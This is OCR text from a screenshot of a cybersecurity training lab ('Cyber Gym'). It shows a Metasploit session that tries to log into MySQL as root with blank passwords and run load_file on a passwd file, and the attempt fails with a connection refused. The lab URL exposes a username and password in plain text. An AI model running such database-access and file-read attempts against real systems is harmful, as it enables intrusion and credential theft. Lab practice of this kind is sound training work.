 11. Cybersecurity: Network Secur
Cyber Gym - Workout
orplfnhdjf-0
Calix Admin
Not secure
orplfnhdjf.labcyber.org:8080/guacamole/#/client/MQBjAG15c3Fs?username=cybergym1&password=O56FMRw8gG6d
V
1 2 3 4
22:49
root@orplfnhdjf-nsa-kali: /home/cyberarena/Desktop (on orplfnhdjf-nsa-kali)
File Actions Edit View Help
Module options (auxiliary/admin/mysql/mysql_sql):
Name Current Setting Required Description
PASSWORD no The password for the specified username
RHOSTS [127.0.0.1] yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3306 yes The target port (TCP)
SQL select version() yes The SQL to execute.
USERNAME root no The username to authenticate as
msf6 auxiliary(admin/mysql/mysql_sql) > set RHOSTS [127.0.0.1]
RHOSTS => [127.0.0.1]
msf6 auxiliary(admin/mysql/mysql_sql) > set USERNAME root
USERNAME => root
msf6 auxiliary(admin/mysql/mysql_sql) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf6 auxiliary(admin/mysql/mysql_sql) > set SQL select load_file(\'/ect/passwd\')
SQL => select load_file('/ect/passwd')
msf6 auxiliary(admin/mysql/mysql_sql) > exploit 127.0.0.1
[*] Running module against 127.0.0.1
[-] 127.0.0.1:3306 - Auxiliary failed: Rex::ConnectionRefused The connection was refused by the remote host (127.0.0.1:3306).
[-] 127.0.0.1:3306 - Call stack:
[-] 127.0.0.1:3306 - /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/rex-socket-0.1.35/lib/rex/socket/comm/local.rb:298:in `rescue in create_by_type'
[-] 127.0.0.1:3306 - /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/rex-socket-0.1.35/lib/rex/socket/comm/local.rb:263:in `create_by_type'
[-] 127.0.0.1:3306 - /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/rex-socket-0.1.35/lib/rex/socket/comm/local.rb:33:in `create'
[-] 127.0.0.1:3306 - /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/rex-socket-0.1.35/lib/rex/socket.rb:51:in `create_param'
[-] 127.0.0.1:3306 - /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/rex-socket-0.1.35/lib/rex/socket/tcp.rb:37:in `create_param'
[-] 127.0.0.1:3306 - /usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/rex-socket-0.1.35/lib/rex/socket/tcp.rb:28:in `create'
[-] 127.0.0.1:3306 - /usr/share/metasploit-framework/lib/msf/core/exploit/remote/tcp.rb:101:in `connect'
[-] 127.0.0.1:3306 - /usr/share/metasploit-framework/lib/msf/core/exploit/remote/mysql.rb:37:in `mysql_login'
[-] 127.0.0.1:3306 - /usr/share/metasploit-framework/lib/msf/core/exploit/remote/mysql.rb:69:in `mysql_login_datastore'
[-] 127.0.0.1:3306 - /usr/share/metasploit-framework/modules/auxiliary/admin/mysql/mysql_sql.rb:36:in `run'
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mysql/mysql_sql) >